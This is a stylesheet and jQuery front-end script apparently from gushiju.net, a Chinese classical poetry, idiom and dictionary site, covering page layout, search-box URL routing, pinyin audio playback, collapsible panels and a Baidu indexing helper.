	overflow:hidden;
}
.ci-list li {
    float:left;
    border:1px solid #e9ecef;
    border-radius:4px;
    padding:2px 6px;
    margin:3px;
    white-space:nowrap;
    list-style-type:none;
    line-height:26px;
}
.zi-meaning {
	overflow:hidden;
	-webkit-line-clamp:2;
    -webkit-box-orient:vertical;
    white-space:normal;
    display:-webkit-box !important;
}
.zi-meaning-link {
	display:block;
	overflow:hidden;
	padding-bottom:10px;
}
/* 成语/诗句/字典 dl dt dd */
.item-chengyu, .item-shiju, .item-zidian {
	overflow:hidden;
	padding-bottom:15px;
}
.item-chengyu .num, .item-shiju .num, .item-zidian .num {
	float:left;
	padding-right:10px;
	font-size:18px;
	line-height:20px;
}
.item-chengyu .biaoti, .item-shiju .biaoti, .item-zidian .biaoti {
	overflow:hidden;
	font-size:18px;
	margin-bottom:5px;
}
.item-chengyu .big-pinyin, .item-shiju .big-pinyin, .item-zidian .big-pinyin {
	display:block;
	font-size:18px;
	line-height:22px;
	text-align:center;
	color:#666666;
}
.item-chengyu .big-title, .item-shiju .big-title, .item-zidian .big-title {
	display:block;
	overflow:hidden;
	font-size:32px;
	line-height:36px;
	margin-top:15px;
	margin-bottom:15px;
	font-weight:600;
	text-align:center;
}
.item-chengyu .d-title, .item-shiju .d-title, .item-zidian .d-title,
.item-chengyu .label, .item-shiju .label, .item-zidian .label {
	display:block;
    overflow:hidden;
	float:left;
	font-weight:600;
	margin-bottom:0px;
	margin-right:5px;
	clear:left;
	line-height:28px;
	font-size:16px;
}
.item-chengyu .d-title h2, .item-shiju .d-title h2, .item-zidian .d-title h2 {
	font-weight:600;
	font-size:16px;
	line-height:28px;
	margin-bottom:0px;
}
.item-chengyu .d-text, .item-shiju .d-text, .item-zidian .d-text,
.item-chengyu .text, .item-shiju .text, .item-zidian .text {
	display:block;
    overflow:hidden;
	width:auto;
	color:#666666;
	margin-bottom:0px;
    min-height:28px;
	line-height:28px;
	font-size:16px;
}
.item-chengyu .d-text a, .item-shiju .d-text a, .item-zidian .d-text a {
	display:inline-block;
	margin-right:8px;
}
.item-chengyu .biaoti em, .item-shiju .biaoti em, .item-zidian .biaoti em {
	color:#e8423e;
	font-style:normal;
}
.item-chengyu .d-text em, .item-shiju .d-text em, .item-zidian .d-text em,
.item-chengyu .text em, .item-shiju .text em, .item-zidian .text em {
	color:#e8423e;
	font-style:normal;
}
.item-chengyu .d-text b, .item-shiju .d-text b, .item-zidian .d-text b,
.item-chengyu .text b, .item-shiju .text b, .item-zidian .text b {
	color:#e8423e;
}
.item-chengyu .bbrow, .item-shiju .bbrow, .item-zidian .bbrow {
	margin-bottom:0px;
}
.chengyu-answer {
    font-size:16px;
    line-height:30px;
    margin-bottom:15px;
}
.chengyu-answer em {
	font-style:normal;
	color:red;
}
.zaoju p {
	overflow:hidden;
    line-height:28px;
    list-style-type:none;
    list-style-position:inside;
    text-overflow:ellipsis;
    border-bottom:1px dashed #dfdfdf;
}
.zaoju p em {
	font-style:normal;
	color:red;
}
.page-desc {display:block;overflow:hidden;padding:15px;color:#666666;font-size:14px;}
.shici-answer, .zidian-answer {
	font-size:16px;
	line-height:1.8;
	margin-bottom:30px;
}
.shici-answer em, .zidian-answer em {
	font-style:normal;
	color:red;
}
.answer-box {
	padding:15px;
    margin-top:15px;
    margin-bottom:20px;
    border: 1px solid #eee;
    border-left-width:3px;
	border-left-color: #ec7259;
    border-radius:4px;
}
.answer-box .header {display:block;margin-bottom: 5px;}
.ciyu-large {
	display: flex;
	flex-wrap: wrap;
	justify-content: center;
	align-items: center;	
	margin-bottom: 15px;
}
.ciyu-large li {
    display: flex;
    flex-wrap: wrap;	
	float:left;
	font-size:18px;
	padding:5px;
	width:90px;
}
.ciyu-large li .pinyin-large {
	font-size:24px;
	width: 100%;
    text-align: center;
}
.ciyu-large li .zi-large {
	font-size:55px;
	width: 100%;
    text-align: center;
    background: url(/images/zibg.png);
    background-size: 100% 100%;	
	font-family: KaiTi;
}
.propslist {
	margin-top:15px;
	margin-bottom:15px;
}
.propslist th {
	background-color: rgba(0,0,0,.05);
	width:80px;
}
.table-zi-list th {text-align: center;}
.table-zi-list .zi-title {width:50px;}
.table-zi-list .py-title {width:80px;}
.table-zi-list .zi {width:50px;font-size:24px;text-align: center;vertical-align: middle;}
.table-zi-list .py {width:80px;text-align: center;vertical-align: middle;}
.table-zi-list .js {max-width: 100px;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;vertical-align: middle;}
.table-zi-list .ci {width:100px;text-align: center;vertical-align: middle;}
.table-zi-list .ci em {font-style:normal;color:red;}

/* 分享 */
.fenxiang {overflow:hidden;padding:5px;text-align:center;background-color:#fafafa;border:1px solid #dee2e6;font-size:14px;margin-top:5px;margin-bottom:15px;}
.fenxiang a {display:inline-block;padding:5px;color:#6c757d;}
.fenxiang #qrcode {display:none;text-align:center;padding:15px;}
.fenxiang #link_like {width:85px;}
.fenxiang #link_like_num {padding-left:3px;padding-right:3px;color:#dc3545;}
/* 上下篇 */
.prev-next {display:flex;flex-direction:row;flex-wrap:wrap;font-size:15px;margin:10px 0px;background:#f9f9f9;padding:10px;}
.prev-next .prev, .prev-next .next {width:100%;line-height:30px;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;}
/* content show more */
.show-more {left:0;position:absolute;z-index:900;bottom:-1px;margin:0;padding:0;width:100%;height:70px;text-align:center;background-color:white;} 
.show-more .gradient {position:absolute;top:-79px;left:0;height:80px;width:100%;background-image:-webkit-linear-gradient(top,rgba(255,255,255,0),#fff);background-image:linear-gradient(-180deg,rgba(255,255,255,0),#fff);} 
.show-more .more-button {display:inline-block;font-size:16px;cursor:pointer;width:100%;padding-top:10px;}
.show-more .more-button .arrow {display:inline-block;width:100%;height:24px;background:url(/images/double-down.svg) 50% 50% no-repeat;}
/* show hide div */
.show-hide-div {margin-top:15px;margin-bottom:15px;}
.show-hide-div a {display:block;width:100%;padding:15px;font-weight:bold;color:#8B0000;}
.show-hide-flag {display:none;background:#f9f9f9;padding:15px;}
/* footer */
.footer-v1 {border-top:1px solid #eaeaea;}
/* return to top */
#return-to-top {padding-top:4px;padding-left:4px;position:fixed;bottom:20px;right:20px;color:#fff;background:#b5b5b5;width:32px;height:32px;display:block;text-decoration:none;border-radius:35px;display:none;transition:all 0.3s ease;line-height:1.1;}
#return-to-top:hover {background:rgba(0, 0, 0, 0.9);}
#return-to-top img {width:24px;height:24px;}

/* tabs */
.tab .nav-tabs {
    border-bottom:0px solid transparent;
    margin-bottom:1px;
}
.tab .nav-tabs > li{
    padding:0 5px;
}
.tab .nav-tabs > li a {
    color:#808080;
}
.tab .nav-tabs > li a:hover,
.tab .nav-tabs > li a.active,
.tab .nav-tabs > li.active > a{
	text-decoration:none;
    background:#fff;
    padding-bottom:5px;
    border:1px solid transparent;
    border-bottom:1px solid #333;
}
.tab .nav-link {
    display:block;
    padding:2px 4px;
}
.tab .tab-content{
    color:#5a5c5d;
    padding:0px;
}
.search-tabs {
	display:flex;
    flex-wrap:wrap;
    padding-left:0;
    margin-bottom:0;
    list-style:none;	
    border-bottom:0px solid transparent;
    margin-bottom:10px;
}
.search-tabs > li {
	padding:0 5px;
	margin-bottom:-1px;
}
.search-tabs > li a {
    display:block;
	padding:5px 5px;
	font-size:16px;
	color:#808080;
	border:1px solid transparent;
}
.search-tabs > li a:hover,
.search-tabs > li a.active,
.search-tabs > li.active > a{
	text-decoration:none;
    background:#fff;
    color:#333;
    padding-bottom:5px;
    border:1px solid transparent;
    border-bottom:1px solid #333;
}

.fc-custom {max-width:480px;margin-top:5px;}
.btn-custom {background-color:#f8f9fa;border-color:#e9ecef;}
.btn-custom:hover {background-color:#e9ecef;border-color:#e9ecef;text-decoration:none;}

span.fayin {display:inline-block;}
audio.fayin {width:120px;height:35px;vertical-align:middle;margin-bottom:5px;margin-right:5px;}

@media screen and (min-width:640px) {
	.container {
		max-width:1040px;
	}
	.navbar .logo {display:inline-block;width:120px;height:32px;background:url(/images/logo.png) center center no-repeat;}
	.breadcrumb .curr {display:inline-block;}
	.dropdown:hover .dropdown-menu {
		display:block;
		margin-top:0;
	}
	.fc-min {
		float:left;
		width:180px;
		margin-right:5px;
	}
	.shici-content img {
		max-width:540px;
		height:auto;
	}
	.ciyu-large li {
		width:160px;
	}
	.ciyu-large li .pinyin-large {
		font-size:36px;
	}
	.ciyu-large li .zi-large {
		font-size:100px;
	}
	.item-shici .chaodai-zuozhe, .item-zuozhe .chaodai-zuozhe {
		font-size:14px;
	}
	.shici-fenlei {
		font-size:14px;
	}
	.prev-next {font-size:14px;}
	.br_auto_r {display:none}
}
@media screen and (max-width:640px) {
	body {
		font-size:16px;
	}
	.navbar {
		padding:3px 5px;
	}
	.navbar-toggler {
		padding:1px 4px;
	}
	.box-wrapper {padding:10px;}
	.filter_row a {
		font-size:16px;
		padding-right:8px;
		line-height:28px;
	}
	.filter_title, .filter_title h3 {
		font-size:16px;
	}
	.input-group select, .input-group input, .input-group button {
		font-size:16px;
	}
	.maintitle {
		font-size:18px;
	}
	.pagetitle, .lanmu, .toph2 {
		font-size:16px;
	}
	.prev-next {
		font-size:16px;
	}
	.br_auto_r {display:inline-block;}
}


--- FILE ---
content_type: application/javascript
request_url: https://static.gushiju.net/js/gushiju.js?v=92
body_size: 2691
content:
jQuery(document).ready(function () {
	//handleSearchJuList();
	handleSearchShiciList();
	handleCantoushi();
	handleSearchChengyu();
	handleSearchGuji();
	handleSearchZidian();
	handleSearchCidian();
	//pushToBaidu();

	//拼音发音
	jQuery('.mp3play').on("click", function () {
		$('#audio_pinyin_fayin').attr('src',$(this).attr('mp3url'));
		var audio_pinyin_fayin = document.getElementById("audio_pinyin_fayin");
		audio_pinyin_fayin.play();
		return false;
	});

	//面板折叠
	jQuery('.btn_zhedie').on("click", function () {
		ele = $(this).parent().parent().parent();
		if (ele) {
			if (ele.css('height') != '32px') {
				$(ele).css('height','32px');
				$(this).html('<i class="ico-btn ico-doubledown" aria-hidden="true"></i>展开</a>');
			} else {
				$(ele).css('height','auto');
				$(this).html('<i class="ico-btn ico-doubleup" aria-hidden="true"></i>折叠</a>');
			}
		
		}
	})
	if ($(window).width() >= 768) {
		$('.btn_zhedie').html('<i class="ico-btn ico-doubleup" aria-hidden="true"></i>折叠</a>');
		$('.shici-filter').css('height','auto');
	} else {
		$('.btn_zhedie').html('<i class="ico-btn ico-doubledown" aria-hidden="true"></i>展开</a>');
		$('.shici-filter').css('height','32px');
	}

	//控制一下成语搜索框的大小，便于移动设备查看
	$("#search_type_chengyu").change(function(){
		var cy_option = $("#search_type_chengyu option:selected").text();
		if (cy_option) {
			if (cy_option.length <= 5) {
				$("#search_type_chengyu").css('max-width','105px');
			}
			if (cy_option.length == 6) {
				$("#search_type_chengyu").css('max-width','125px');
			}
			if (cy_option.length >= 7) {
				$("#search_type_chengyu").css('max-width','145px');
			}
		}
	});
	$("#search_type_chengyu").change();

	$('.more-button').on("click", function () {
		ele_showmore = $('.show-more');
		ele_parent = $(ele_showmore).parent();
		$(ele_parent).css('height','auto');
		$(ele_showmore).hide();
	});

	//显示隐藏某些div
	$('.show-hide-div').on("click", function () {
		var str = $('.show-hide-div a').text();
		if (str.indexOf('隐藏') >= 0) {
			$('.show-hide-flag').hide();
			var strnew = str.replace('隐藏','显示');
			$('.show-hide-div a').html(strnew + ' <i class="ico-btn ico-doubledown" aria-hidden="true"></i>');
			return;
		} else {
			$('.show-hide-flag').show();
			var strnew = str.replace('显示','隐藏');
			$('.show-hide-div a').html(strnew + ' <i class="ico-btn ico-doubleup" aria-hidden="true"></i>');
		}
	});	

});

$(window).scroll(function () {
	if ($(this).scrollTop() >= 50) { 
		$('#return-to-top').fadeIn(200); 
	} else {
		$('#return-to-top').fadeOut(200);
	}
});

$('#return-to-top').click(function () {
	$('body,html').animate({
		scrollTop: 0
	}, 500);
});

jQuery('#keywords_shici').keyup(function (event) {
	if (event.keyCode == 13) {
		$("#btn_search_shici").trigger("click");
	}
});

jQuery('#keywords_ju').keyup(function (event) {
	if (event.keyCode == 13) {
		$("#btn_search_ju").trigger("click");
	}
});

jQuery('#keywords_cts').keyup(function (event) {
	if (event.keyCode == 13) {
		$("#btn_search_cts").trigger("click");
	}
});

jQuery('#keywords_chengyu').keyup(function (event) {
	if (event.keyCode == 13) {
		$("#btn_search_chengyu").trigger("click");
	}
});

jQuery('#keywords_guji').keyup(function (event) {
	if (event.keyCode == 13) {
		$("#btn_search_guji").trigger("click");
	}
});

jQuery('#keywords_zi').keyup(function (event) {
	if (event.keyCode == 13) {
		$("#btn_search_zi").trigger("click");
		$("#btn_search_ci").trigger("click");
	}
});

// ShiciList页面搜索
function handleSearchShiciList() {
	jQuery('#btn_search_shici').on("click", function () {
		var str = jQuery('#keywords_shici').val();
		if (!str) return;
		search_type = jQuery('#search_type_shici').val();

		$('#search_waiting_tips').addClass('d-block');

		str = str.replace("+", " ");

		if (search_type == 'guanyu' || search_type == 'zuozhe' || search_type == 'biaoqian' || search_type == 'cipai' || search_type == 'fanyi' ) {
			window.location = encodeURI('/search/shici/' + search_type + '?k=' + str);
		} else {
			search_type = search_type.replace('shiju_','');
			window.location = encodeURI('/search/shiju/' + search_type + '?k=' + str);
		}
	});
}

// JuList页面搜索
function handleSearchJuList() {
	jQuery('#btn_search_ju').on("click", function () {
		var str = jQuery('#keywords_ju').val();
		if (!str) return;
		search_type = jQuery('#search_type_ju').val();

		$('#search_waiting_tips').addClass('d-block');

		str = str.replace("+", " ");

		//alert(search_type);
		if (search_type == 'guanyu') window.location = encodeURI('/ju/guanyu/' + str);
		if (search_type == 'kaitou') window.location = encodeURI('/ju/kaitou/' + str);
		if (search_type == 'jiewei') window.location = encodeURI('/ju/jiewei/' + str);
		if (search_type == 'zi1') window.location = encodeURI('/ju/zi1/' + str);
		if (search_type == 'zi100') window.location = encodeURI('/ju/zi100/' + str);
		if (search_type == 'zuozhe') window.location = encodeURI('/ju/zuozhe/' + str);
	});
}

// 藏头诗制作
function handleCantoushi() {
	jQuery('#btn_search_cts').on("click", function () {
		var keywords = jQuery('#keywords_cts').val();
		if (!keywords) return;
		zishu = jQuery('#sel_cts_zishu').val();
		pos = jQuery('#sel_cts_pos').val();
		yun = jQuery('#sel_cts_yun').val();

		$('#search_waiting_tips').addClass('d-block');
		keywords = keywords.replace("+", " ");
		window.location = encodeURI('/search/cangtoushi/' + keywords + '/' + zishu + '/' + pos + '/' + yun + '/new');
	});
}

// 成语搜索
function handleSearchChengyu() {
	jQuery('#btn_search_chengyu').on("click", function () {
		var str = jQuery('#keywords_chengyu').val();
		if (!str) return;
		search_type = jQuery('#search_type_chengyu').val();

		$('#search_waiting_tips').addClass('d-block');
		str = str.replace("+", " ");
		//接龙
		if (search_type == 'jielong') {
			var currurl = String(window.location);
			if (currurl.indexOf('/jielong/') >= 0) {
				window.location = encodeURI('/chengyu/jielong/' + str + '/new');
			} else {
				window.location = encodeURI('/chengyu/jielong/' + str + '');
			}
		} else {
			window.location = encodeURI('/chengyu/search/' + str + '?search_type=' + search_type);
		}
	});
	jQuery('#btn_search_chengyu_reset').on("click", function () {
		jQuery('#search_type_chengyu').val('k');
		jQuery('#keywords_chengyu').val('');
		jQuery('#keywords_chengyu').focus();
	});
}

// 古籍搜索
function handleSearchGuji() {
	jQuery('#btn_search_guji').on("click", function () {
		var str = jQuery('#keywords_guji').val();
		if (!str) return;
		search_type = jQuery('#search_type_guji').val();

		$('#search_waiting_tips').addClass('d-block');

		str = str.replace("+", " ");

		//alert(search_type);
		if (search_type == 'neirong') window.location = encodeURI('/guji/neirong/' + str);
		if (search_type == 'biaoti') window.location = encodeURI('/guji/biaoti/' + str);
		if (search_type == 'zuozhe') window.location = encodeURI('/guji/zuozhe/' + str);
		if (search_type == 'jianjie') window.location = encodeURI('/guji/jianjie/' + str);
		if (search_type == 'zhangjie') window.location = encodeURI('/guji/zhangjie/' + str);
	});
	jQuery('#btn_search_guji_reset').on("click", function () {
		jQuery('#search_type_guji').val('neirong');
		jQuery('#keywords_guji').val('');
		jQuery('#keywords_guji').focus();
	});
}

// 字典搜索
function handleSearchZidian() {
	jQuery('#btn_search_zi').on("click", function () {
		var str = jQuery('#keywords_zi').val();
		if (!str) return;
		search_type = jQuery('#search_type_zi').val();

		$('#search_waiting_tips').addClass('d-block');

		str = str.replace("+", " ");

		window.location = encodeURI('/zidian/search/' + str + '?search_type=' + search_type);
	});
	jQuery('#btn_search_zi_reset').on("click", function () {
		jQuery('#search_type_zi').val('zidian');
		jQuery('#keywords_zi').val('');
		jQuery('#keywords_zi').focus();
	});
}

// 词典搜索
function handleSearchCidian() {
	jQuery('#btn_search_ci').on("click", function () {
		var str = jQuery('#keywords_zi').val();
		if (!str) return;
		search_type = jQuery('#search_type_zi').val();

		$('#search_waiting_tips').addClass('d-block');

		str = str.replace("+", " ");

		window.location = encodeURI('/cidian/search/' + str + '?search_type=' + search_type);
	});
	jQuery('#btn_search_zi_reset').on("click", function () {
		jQuery('#search_type_zi').val('zidian');
		jQuery('#keywords_zi').val('');
		jQuery('#keywords_zi').focus();
	});
}

//跳转到其它搜索结果页
function jump_page(page) {
	if (page == '') {
		page = 1;
	}
	$("#page").val(page);
	$("#frm_search111").submit();
}

//复位搜索页码
function reset_page() {
	$("#page").val(1);
}

//控制内容拼音参考的展开与收回
function control_pinyin_ref() {
	var p_h = $("#p_pinyin_ref").css("height");
	if (p_h == '50px') {
		$("#p_pinyin_ref").css("height", "auto");
		$("#a_pinyin_ref").text("折叠");
	} else {
		$("#p_pinyin_ref").css("height", "50px");
		$("#a_pinyin_ref").text("展开");
	}
}

// To Top Scroll Up
function handleScrollUp() {
	$.scrollUp({
		scrollName: "scrollUp",
		topDistance: "300",
		topSpeed: 300,
		animation: "fade",
		animationInSpeed: 200,
		animationOutSpeed: 200,
		scrollText: '<i class="fa fa-angle-up"></i>',
		scrollTitle: "返回顶部",
		activeOverlay: !1
	});
}

function pushToBaidu() {
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'https://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
}
